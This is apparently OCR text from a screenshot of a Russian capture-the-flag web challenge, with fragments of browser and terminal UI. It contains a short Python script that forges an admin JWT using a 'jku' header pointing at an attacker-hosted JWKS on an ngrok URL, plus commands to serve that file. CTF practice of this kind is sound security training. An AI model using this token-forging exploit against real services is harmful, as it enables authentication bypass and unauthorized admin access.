 Your Authtoken - n
DUCKERZ CTF
KITHAT - Cat Farm
Новая вкладка
teams.duckerz.ru/categories/Web/25
P
YouTube
Авиабилеты
Яндекс
Adobe Acrobat
TEAMS
DUCKERZ
DUCKERZ{flag}
СДАТЬ
КАТЕГОРИИ
РЕЙТИНГ
МОЯ КОМАНДА
kalya [Работает] - Oracle VM VirtualBox
Файл Машина Вид Ввод Устройства Справка
1 2 3 4
3
13:04
Web
Наци
Автор:
Клин
Автор:
CATH
Автор:
easy
овая кровь: Caplag
полнили
е
ть задание
Home
File System
Trash
jwks.js
scr.py
ngrok-v3-st
ldafree_96...
filka@filka: ~/Desktop
File Actions Edit View Help
(filka㉿filka)-[~/Desktop]
$ nano jwks.json
(filka㉿filka)-[~/Desktop]
$ python3 -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
filka@filka: ~/Desktop
File Actions Edit View Help
GNU nano 8.3 scr.py
import jwt
import time
secret = b"secret123"
payload = {
"sub": "admin",
"is_admin": True,
"iat": int(time.time()),
"exp": int(time.time()) + 3600
}
headers = {
"alg": "HS256",
"kid": "evil",
"jku": "https://uncavernous-hudson-libriform.ngrok-free.dev/jwks.json"
}
token = jwt.encode(payload, secret, algorithm="HS256", headers=headers)
print(token)
Right Ctrl
ENG
21:04
07.02.2026
2